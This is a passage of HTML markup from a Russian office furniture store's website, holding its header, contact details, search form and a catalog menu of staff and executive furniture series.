                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <div id="bxdynamic_header-auth-block1_start" style="display:none"></div><div id="bxdynamic_header-auth-block1_end" style="display:none"></div>
            <div id="bxdynamic_mobile-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block1_end" style="display:none"></div>    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/sale/">
											<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>										<span>Акции</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/blog/">
										<span>Блог</span>
				</a>
			</li>
					<li  >
				<a href="/projects/">
										<span>Проекты</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>Компания</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
																																<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <div id="bxdynamic_header-auth-block2_start" style="display:none"></div><div id="bxdynamic_header-auth-block2_end" style="display:none"></div>
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/orgspace/8146/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>	
					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                            </div>
            <!-- /noindex -->
                																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<div id="bxdynamic_header-buffered-logo2_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo2_end" style="display:none"></div>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block ">
		<ul class="menu dropdown">
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/personal/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для персонала</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1de/50_50_1/1de9ad07a626952fc5ccfb047592bbd5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro/"><span>Серия PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9e4/50_50_1/9e4d65bc9054b3fe129483b35ab127cb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/matritsa/"><span>Серия Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f6a/50_50_1/f6aa0d17d02a223faa6b786d6601c24b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/din_r/"><span>Серия Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1d8/50_50_1/1d8ebd839fdc5286c66beda33ea58308.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula/"><span>Серия Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/x4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/208/50_50_1/20839d3f5820d783e326c530d3a574b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/x4/"><span>Серия X4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/baltika/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/159/50_50_1/1596d206216a0c7eceb743d04940a937.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Балтика" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/baltika/"><span>Серия Балтика</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/ogi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bcb/50_50_1/bcb7cc832b02ba1590c453c90eeddeaf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ogi" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/ogi/"><span>Серия Ogi</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/solo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26c/50_50_1/26cceea39ca052081e1aa4c808e3992d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Соло" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/solo/"><span>Серия Соло</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/next/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1c0/50_50_1/1c05514523151ba05df1b5c47721e44f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Next" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/next/"><span>Серия Next</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro_light/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/90e/50_50_1/90e6451c95a294abbcb3d742891edaf5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt=" Серия PROFIQUADRO light" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro_light/"><span> Серия PROFIQUADRO light</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/204/50_50_1/204b5ed41de524a5ebbf4d0c7e6e853f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4ee74279fc91a55424667b44a98522f4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mp/"><span>Серия Формула МП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7eb/50_50_1/7ebf6d81d55e015940298dd21a2a3df0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МХ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mkh/"><span>Серия Формула МХ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/albero/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca5/50_50_1/ca5966d67180e36ee238380cf0931d61.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Albero" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/albero/"><span>Серия Albero</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/534/50_50_1/534a6c96b9b97c2f1ecdcda601b4bdc0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort/"><span>Серия Комфорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_mp2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4e2/50_50_1/4e293051571ed5c37c32e9eb0465d9a2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт МП2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_mp2/"><span>Серия Комфорт МП2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/438/50_50_1/4381efdaacdc4b33226b2af2883347f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta/"><span>Серия Alta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_ml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fef/50_50_1/fefed5a591cb40969aa503488dbdb762.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta ML" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_ml/"><span>Серия Alta ML</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_lt/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a0/50_50_1/1a005a36c295bab75789229dd83de509.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta MT" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_lt/"><span>Серия Alta MT</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_kf/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ca/50_50_1/8caec7a40824d4f53bf5603fc2e31f71.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комфорт КФ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_kf/"><span>Комфорт КФ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/stoly_podyemnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c55/50_50_1/c55a86e10d0998c50ec82a34d32844a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Столы подъёмные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/stoly_podyemnye/"><span>Столы подъёмные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4_pro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/32e/50_50_1/32e9bcdd7eb4d322c85743d9c55746f9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="А4 PRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4_pro/"><span>А4 PRO</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kabinety/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кабинеты руководителя</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/reventon/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cd3/50_50_1/cd37610f815a647c95765fa7ab9f1b84.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Reventon" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/reventon/"><span>Серия Reventon</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/premer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/410/50_50_1/41061949b50564b503a8fa01bda356eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Премьер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/premer/"><span>Серия Премьер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/prestizh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f6/50_50_1/6f6dfc02134e1770d030dc8b179d4e97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Престиж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/prestizh/"><span>Серия Престиж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/master/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ef/50_50_1/8ef82726b8203716dab34fe7a883e31c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мастер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/master/"><span>Серия Мастер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/cosmo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/106/50_50_1/1061051aba694f184c9fbca7f558599a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Cosmo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/cosmo/"><span>Серия Cosmo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/duglas/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d49/50_50_1/d49ce2408bb6aeba8efb60529ca833f3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дуглас" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/duglas/"><span>Серия Дуглас</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/patriot/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3db/50_50_1/3db32125915e8eac814dc88eeda966d5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Патриот" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/patriot/"><span>Серия Патриот</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mister/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5d3/50_50_1/5d3cca4751ddf6685986df85bcd3a6cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мистер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mister/"><span>Серия Мистер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/isixty/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_1/3731e9bb2f9217a1362386096251d2e6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия ISixty" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/isixty/"><span>Серия ISixty</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/t_45/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/997/50_50_1/997ca563d82c5a9e9dc86b14255ba3f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия T 45" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/t_45/"><span>Серия T 45</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x7/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/149/50_50_1/149effb3e8ff3f347aa45e7376546ca7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X7" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x7/"><span>Серия X7</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x8/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b40/50_50_1/b40cea55d98292e5ad593ad6e725c92a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X8" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x8/"><span>Серия X8</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/brix/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/50_50_1/a1ef78d9bc6ff85865e061ebc8710598.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Brix" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/brix/"><span>Серия Brix</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/ar_tu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f9/50_50_1/7f926eb8e55f887f76e61ca936903307.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия AR.TU" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/ar_tu/"><span>Серия AR.TU</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/darch/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e91/50_50_1/e915e23efd65232a54b03c43889acdb8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Darch" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/darch/"><span>Серия Darch</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/element/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/55c/50_50_1/55c44802d1952ae0cf24cae5ffc68001.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Element" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/element/"><span>Серия Element</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/talant/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/79f/50_50_1/79f66a5f57a0e5ef8f536de029f2e55a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Талант" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/talant/"><span>Серия Талант</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/esperto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/047/50_50_1/04716b555a37f8663f5158aaa0c4c4ab.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Esperto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/esperto/"><span>Серия Esperto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/flash/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e5e/50_50_1/e5ed3037307446a9bfa0078de9c8fea2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Flash" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/flash/"><span>Серия Flash</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f1/50_50_1/7f14544ed1110220faa7379589fbc771.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Porto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/porto/"><span>Серия Porto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/bravo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b9b/50_50_1/b9b21a470f5fad2abd9276893663a13c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bravo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/bravo/"><span>Серия Bravo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/city/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/605/50_50_1/60567f22a7a313034d32bc02fff20607.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия City" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/city/"><span>Серия City</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/orion/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9ac/50_50_1/9ac8cbe995c65bc057fd2d8d3e1b0386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Orion" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/orion/"><span>Серия Orion</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/velar/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f0b/50_50_1/f0bffadb5b21685800b0f1f1627d63e3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Velar" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/velar/"><span>Серия Velar</span></a>
																						<div class="clearfix"></div>
										</li>
